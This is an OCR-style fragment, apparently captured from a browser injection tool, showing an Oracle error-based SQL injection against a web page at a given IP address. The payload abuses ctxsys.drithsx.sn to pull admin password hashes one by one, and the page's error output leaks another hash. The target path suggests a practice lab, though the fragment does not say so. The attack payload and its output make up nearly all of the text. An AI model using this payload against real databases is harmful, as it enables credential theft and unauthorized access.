 Load ...
http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select UPASS from admin where rownum=1 and UPASS<>'f583aea84b6ded258f529205eb6d56a7' and
Split U...
UPASS<>'9e8e7f6953dd11ceccc6ce655e03e070' ))--+
Execute
Enable Post data Enable Referrer
执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select UPASS from admin where
rownum=1 and UPASS<>'f583aea84b6ded258f529205eb6d56a7' and
UPASS<>'9e8e7f6953dd11ceccc6ce655e03e070' ))--
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus
2a61f8bcfe7535eadcfa69eb4406ceb9 does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at
"CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php
on line 13